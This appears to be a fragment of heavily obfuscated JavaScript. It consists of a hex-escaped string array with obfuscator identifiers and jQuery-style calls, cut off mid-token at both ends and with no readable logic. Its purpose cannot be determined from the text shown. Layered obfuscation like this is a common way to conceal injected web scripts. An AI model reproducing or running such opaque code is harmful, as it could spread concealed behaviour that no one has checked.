74\x5c\x5c\x61','\x27\x5c\x5c\x33\x32\x5c\x5c\x38\x5c\x5c','\x2c\x57\x5b\x31\x54\x28\x5c\x27\x5c\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x7c\x5f\x30\x78\x38\x37\x35\x32\x63\x30','\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x6c\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x41','\x36\x5c\x5c\x37\x5c\x5c\x34\x5c\x27\x2c','\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d','\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31','\x43\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x76','\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c','\x27\x5c\x5c\x79\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x69\x5c\x27\x29\x2b\x31\x34\x28','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x37\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x49','\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63','\x69\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72','\x49\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38','\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x33\x64\x7c\x78\x32\x34\x7c\x5f\x30\x78','\x7c\x5f\x30\x78\x34\x62\x33\x61\x38\x33','\x27\x2c\x5c\x27\x5c\x5c\x31\x72\x5c\x5c','\x29\x29\x3f\x33\x68\x5b\x53\x28\x5c\x27','\x28\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x63\x35\x7c\x5f\x30\x78\x66\x39\x30','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x71\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c\x31\x62','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x27\x29\x5d\x28\x29\x5b\x31\x69\x28\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69','\x7c\x67\x57\x7c\x68\x33\x7c\x68\x32\x7c','\x31\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x32','\x7c\x5f\x30\x78\x34\x65\x65\x33\x37\x31','\x30\x78\x33\x34\x66\x63\x39\x34\x7c\x5f','\x5c\x34\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x7d\x29\x3b\x34\x35\x28\x29','\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c','\x64\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x34','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x34','\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c','\x64\x5c\x27\x2b\x31\x39\x28\x5c\x27\x5c','\x27\x5d\x28\x29\x3b\x58\x7b\x4a\x28\x56','\x5c\x35\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x6b\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x61','\x6a\x66\x7c\x69\x56\x7c\x6a\x65\x7c\x69','\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x35','\x37\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x36','\x63\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x37','\x5c\x27\x29\x2b\x36\x43\x2b\x50\x28\x5c','\x5c\x27\x29\x29\x2c\x35\x4a\x3d\x24\x28','\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x27\x2c','\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x37\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b','\x5c\x5c\x70\x5c\x27\x29\x5b\x32\x55\x28','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38','\x5c\x5c\x45\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x76\x5c\x27\x29\x2b','\x62\x7c\x69\x61\x7c\x69\x39\x7c\x69\x38','\x5c\x27\x29\x29\x5b\x53\x28\x5c\x27\x5c','\x70\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2b','\x5c\x27\x2b\x5c\x27\x5c\x5c\x44\x5c\x27','\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c','\x30\x78\x33\x64\x62\x62\x37\x39\x7c\x5f','\x7c\x5f\x30\x78\x35\x34\x35\x30\x39\x66','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x5c\x5c','\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29','\x5c\x34\x5c\x5c\x49\x5c\x5c\x44\x5c\x27','\x41\x3a\x38\x53\x5b\x51\x28\x5c\x27\x5c','\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c','\x64\x29\x29\x3b\x58\x7b\x42\x20\x35\x49','\x5c\x5c\x65\x5c\x5c\x64\x5c\x27\x2b\x5c','\x62\x30\x36\x7c\x5f\x30\x78\x34\x63\x31','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5a\x7c\x65\x59\x7c\x64\x69\x7c\x64\x6a','\x33\x37\x28\x33\x62\x29\x2c\x31\x6c\x3d','\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c','\x62\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x29','\x5c\x6e\x5c\x27\x29\x5d\x28\x31\x6f\x28','\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x61\x5c\x5c\x34\x5c\x5c\x31\x30\x5c\x5c','\x65\x37\x39\x38\x66\x7c\x5f\x30\x78\x34','\x65\x48\x7c\x65\x47\x7c\x65\x46\x7c\x65','\x36\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c','\x5c\x43\x5c\x5c\x31\x36\x5c\x5c\x31\x36','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x5d','\x30\x78\x33\x66\x39\x39\x32\x30\x7c\x5f','\x5c\x69\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x31\x62\x5c\x5c\x32\x42\x5c\x5c\x34','\x7c\x6b\x51\x7c\x6b\x50\x7c\x6b\x4f\x7c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x36\x5c','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x43\x5c\x27\x2b\x31\x48\x28\x5c\x27\x5c','\x35\x5c\x5c\x32\x4b\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36','\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c','\x5c\x33\x5c\x5c\x36\x5c\x5c\x74\x5c\x27','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c','\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x61\x39\x39\x63\x63\x7c\x5f\x30\x78\x35','\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x30\x78\x66\x66\x38\x33\x32\x36\x7c\x78','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x35\x7a\x29\x7d\x29\x2c\x24\x28\x78\x28','\x29\x5d\x29\x5b\x32\x6d\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c','\x63\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66','\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x41','\x30\x78\x31\x64\x30\x64\x65\x33\x7c\x5f','\x63\x36\x61\x7c\x5f\x30\x78\x34\x63\x61','\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c','\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c','\x34\x58\x2e\x34\x59\x29\x2f\x67\x29\x29','\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x5c\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x27','\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c','\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70','\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x30\x78\x32\x31\x63\x62\x65\x35\x7c\x5f','\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x29\x5b','\x30\x78\x35\x38\x65\x61\x30\x65\x7c\x5f','\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c','\x71\x5c\x5c\x6a\x5c\x27\x29\x2b\x32\x63','\x61\x5d\x5b\x32\x6e\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x38\x5c\x5c\x49\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c','\x5c\x5c\x34\x5c\x5c\x32\x4b\x5c\x5c\x64','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c','\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x69\x5c','\x66\x5c\x27\x29\x2b\x36\x6b\x2b\x5c\x27','\x5c\x37\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c','\x5c\x31\x31\x5c\x5c\x63\x5c\x27\x2c\x47','\x65\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c','\x5c\x74\x5c\x5c\x66\x5c\x27\x29\x2b\x4e','\x6d\x5c\x5c\x66\x5c\x27\x29\x21\x3d\x3d','\x63\x63\x7c\x5f\x30\x78\x34\x35\x64\x38','\x43\x5c\x27\x2b\x37\x6c\x2b\x28\x31\x37','\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65','\x42\x20\x31\x33\x3d\x78\x3b\x4a\x28\x31','\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x46','\x75\x5c\x27\x29\x5d\x28\x33\x76\x29\x3b','\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x5d\x28\x32\x72\x29\x2c\x33\x68\x5b\x53','\x30\x78\x35\x62\x36\x66\x38\x31\x7c\x5f','\x29\x5d\x28\x32\x4c\x29\x5b\x31\x59\x28','\x28\x5c\x27\x5c\x5c\x69\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c','\x70\x5c\x5c\x34\x5c\x27\x3a\x31\x57\x28','\x20\x33\x6a\x3d\x39\x43\x28\x57\x29\x3b','\x34\x5c\x5c\x36\x5c\x5c\x31\x35\x5c\x5c','\x31\x30\x5c\x5c\x34\x5c\x5c\x32\x5c\x27','\x7c\x30\x78\x39\x7c\x5f\x30\x78\x34\x30','\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x27\x29\x5d\x28\x31\x33\x28\x5c\x27\x5c','\x29\x3b\x4a\x28\x32\x6c\x5b\x51\x28\x5c','\x5c\x5c\x34\x5c\x5c\x6d\x5c\x27\x29\x2b','\x66\x31\x7c\x5f\x30\x78\x31\x64\x37\x32','\x27\x29\x5d\x28\x5a\x2c\x34\x31\x29\x2c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x64\x5c\x5c\x36\x5c\x5c\x31\x63\x5c','\x32\x36\x5c\x5c\x31\x44\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x64\x38\x39\x33\x65\x64','\x5c\x6d\x5c\x5c\x62\x5c\x27\x29\x29\x33','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x43','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x68','\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x29','\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b\x31','\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c','\x7c\x63\x74\x7c\x63\x72\x7c\x63\x6a\x7c','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x69\x5c','\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33','\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x75\x5c','\x5c\x5c\x75\x5c\x5c\x31\x5c\x27\x29\x29','\x77\x7c\x61\x44\x7c\x69\x42\x7c\x68\x67','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x27\x29\x5d\x28\x31\x54\x28\x5c\x27\x5c','\x76\x5c\x5c\x6d\x5c\x27\x29\x29\x38\x66','\x5c\x33\x5c\x5c\x61\x5c\x5c\x35\x5c\x27','\x5c\x62\x5c\x5c\x66\x5c\x5c\x71\x5c\x27','\x5b\x5a\x5d\x5b\x31\x6d\x28\x5c\x27\x5c','\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x50','\x31\x55\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c\x27\x29','\x5c\x6a\x5c\x5c\x31\x5c\x27\x29\x2b\x31','\x5c\x27\x5c\x5c\x38\x5c\x27\x5d\x28\x33','\x28\x5c\x27\x5c\x5c\x38\x5c\x5c\x63\x5c','\x37\x7c\x5f\x30\x78\x31\x65\x61\x32\x65','\x75\x5c\x5c\x62\x5c\x27\x29\x3d\x3d\x3d','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74','\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63','\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x27\x2c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31','\x2c\x32\x4f\x3d\x32\x4e\x5b\x5c\x27\x5c','\x27\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x4b','\x29\x7b\x42\x20\x78\x3d\x31\x4b\x3b\x24','\x7c\x67\x69\x7c\x68\x65\x7c\x67\x42\x7c','\x33\x5a\x29\x2c\x36\x52\x3d\x36\x76\x28','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c','\x2b\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x27\x29\x2b\x78\x28\x5c','\x5c\x44\x5c\x27\x2b\x36\x42\x2b\x50\x28','\x5c\x34\x5c\x5c\x69\x5c\x27\x29\x2b\x78','\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x34\x5c','\x32\x31\x5c\x5c\x32\x78\x5c\x27\x21\x3d','\x2b\x5c\x27\x5c\x5c\x68\x5c\x27\x5d\x28','\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69','\x65\x5c\x5c\x36\x5c\x5c\x31\x79\x5c\x5c','\x78\x32\x64\x66\x64\x62\x65\x7c\x5f\x30','\x62\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x29','\x36\x4c\x3d\x38\x79\x5b\x56\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29\x2b','\x28\x57\x2c\x4f\x28\x29\x7b\x42\x20\x32','\x7c\x5a\x2c\x34\x4a\x3d\x32\x53\x5b\x31','\x6a\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27','\x43\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x71','\x34\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x44','\x35\x5c\x5c\x31\x5c\x5c\x75\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x37\x5c','\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x6a','\x3d\x3d\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5a\x2c\x34\x33\x5b\x78\x28\x5c\x27','\x38\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x65\x5c\x27\x3a\x36\x63\x2c\x5c','\x5c\x32\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c','\x4f\x20\x32\x57\x28\x36\x4b\x2c\x36\x49','\x31\x65\x66\x63\x7c\x5f\x30\x78\x32\x65','\x5c\x5c\x31\x44\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x33\x5c\x27\x29\x2c\x5c\x27','\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x5c\x49\x5c\x5c\x43\x5c\x5c\x44\x5c\x27','\x34\x39\x38\x36\x7c\x30\x78\x37\x7c\x5f','\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x2c','\x29\x21\x3d\x3d\x56\x28\x5c\x27\x5c\x5c','\x3d\x3d\x21\x21\x5b\x5d\x29\x7b\x4a\x28','\x76\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27','\x5c\x33\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x5c\x62\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x66\x5c','\x5c\x5c\x79\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x55\x5c','\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38','\x5c\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x27','\x2e\x2b\x29\x3f\x34\x56\x3d\x28\x3f\x3a','\x39\x45\x28\x39\x75\x29\x5b\x5c\x27\x5c','\x5c\x6e\x5c\x5c\x35\x5c\x27\x29\x2b\x31','\x3d\x24\x28\x35\x47\x29\x5b\x31\x69\x28','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c','\x29\x7d\x7d\x33\x47\x5b\x31\x73\x28\x5c','\x28\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x31','\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x52','\x30\x7c\x5f\x30\x78\x33\x38\x39\x34\x35','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d','\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x2c\x35','\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x27','\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x70\x5c','\x5c\x5c\x31\x5c\x5c\x76\x5c\x27\x29\x29','\x6b\x5c\x5c\x37\x5c\x27\x29\x5b\x5c\x27','\x48\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f','\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x31','\x5c\x27\x3a\x33\x34\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x70\x5c\x27','\x5c\x69\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x35\x61\x64\x33\x36\x7c\x5f\x30\x78\x32','\x36\x5c\x5c\x6a\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x2b','\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x5d','\x69\x5c\x27\x29\x2b\x31\x6d\x28\x5c\x27','\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x50\x28','\x37\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x37','\x33\x5c\x5c\x69\x5c\x5c\x6e\x5c\x27\x29','\x32\x34\x5b\x4e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c','\x6e\x5c\x27\x29\x5d\x28\x31\x43\x28\x5c','\x27\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x70','\x5c\x61\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x30\x78\x32\x65\x32\x32\x64\x34\x7c\x5f','\x44\x5c\x27\x29\x2c\x31\x66\x5b\x5c\x27','\x5c\x5c\x75\x5c\x5c\x76\x5c\x27\x29\x2b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33','\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29','\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x30\x5c','\x2c\x32\x75\x3d\x24\x28\x57\x29\x2c\x32','\x39\x65\x7c\x5f\x30\x78\x35\x65\x35\x64','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x36\x5c','\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x34\x5c','\x5c\x7a\x5c\x5c\x65\x5c\x27\x2b\x5c\x27','\x3d\x33\x72\x5b\x33\x6e\x5d\x5b\x31\x73','\x36\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x32','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x62','\x77\x3d\x39\x31\x3b\x32\x6a\x3c\x32\x77','\x45\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x62','\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x2c\x36\x4d\x29\x3b\x31\x38\x20\x33\x77','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6e','\x7c\x34\x47\x5b\x31\x37\x28\x5c\x27\x5c','\x32\x65\x64\x34\x33\x7c\x5f\x30\x78\x33','\x5c\x34\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c','\x6b\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c','\x27\x29\x5d\x28\x31\x6a\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x34\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c\x5c','\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x33\x4c','\x20\x38\x6e\x28\x29\x3b\x35\x31\x5b\x34','\x37\x31\x7c\x78\x35\x35\x7c\x5f\x30\x78','\x24\x28\x31\x59\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x34\x5c','\x39\x64\x39\x33\x63\x36\x7c\x78\x35\x36','\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c','\x7c\x65\x6c\x73\x65\x7c\x78\x37\x37\x7c','\x5c\x45\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c','\x43\x5c\x27\x2b\x37\x4d\x29\x3a\x37\x53','\x30\x78\x32\x33\x33\x32\x35\x38\x7c\x5f','\x35\x5c\x5c\x76\x5c\x5c\x62\x5c\x27\x29','\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62','\x5c\x69\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x28\x4f\x28\x29\x7b\x42\x20\x31\x6e\x3d','\x31\x52\x5c\x5c\x31\x50\x5c\x5c\x31\x4c','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29','\x7c\x65\x6e\x7c\x65\x6d\x7c\x7c\x65\x6c','\x5c\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x4a\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6d','\x6f\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c','\x2c\x33\x7a\x5b\x32\x63\x28\x5c\x27\x5c','\x27\x5c\x5c\x31\x46\x5c\x27\x2c\x5c\x27','\x5c\x5c\x61\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x70\x5c','\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c','\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c','\x5c\x38\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c','\x7c\x68\x58\x7c\x69\x64\x7c\x69\x35\x7c','\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x66\x5c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x62\x5c','\x30\x78\x35\x37\x63\x62\x33\x62\x7c\x5f','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x76','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c','\x66\x66\x31\x32\x62\x7c\x5f\x30\x78\x36','\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c','\x7c\x5f\x30\x78\x31\x62\x37\x38\x32\x65','\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x7d\x31','\x5c\x32\x36\x5c\x5c\x32\x6f\x5c\x5c\x4b','\x69\x70\x7c\x69\x68\x7c\x69\x6f\x7c\x69','\x5c\x5c\x34\x5c\x5c\x61\x5c\x27\x29\x29','\x72\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x61','\x5c\x5c\x74\x5c\x27\x29\x3f\x24\x28\x5c','\x5c\x76\x5c\x27\x29\x29\x2b\x38\x46\x29','\x32\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74','\x44\x5c\x27\x29\x2c\x31\x65\x5b\x47\x28','\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x65\x5c','\x3d\x5c\x27\x5c\x5c\x32\x78\x5c\x5c\x31','\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x79\x5c','\x6c\x35\x7c\x6b\x54\x7c\x6b\x42\x7c\x6b','\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f','\x5c\x36\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c','\x5c\x32\x31\x5c\x27\x2c\x5c\x27\x5c\x5c','\x65\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x66','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x76\x5c','\x62\x5b\x32\x71\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x7d\x3b\x33\x44\x5b\x78\x28\x5c\x27\x5c','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4d','\x6c\x7c\x67\x6b\x7c\x67\x6a\x7c\x69\x41','\x5c\x69\x5c\x27\x29\x2b\x31\x39\x28\x5c','\x75\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x34','\x7d\x3b\x32\x6b\x5b\x78\x28\x5c\x27\x5c','\x61\x70\x70\x6c\x79','\x5c\x75\x5c\x5c\x6a\x5c\x27\x29\x2b\x54','\x27\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x45','\x3d\x32\x54\x5b\x50\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27\x29','\x38\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x66\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x64','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27\x29\x29','\x5c\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c','\x5c\x32\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x28\x32\x4c\x29\x7d\x29\x2c\x34\x34\x5b','\x68\x5c\x5c\x63\x5c\x5c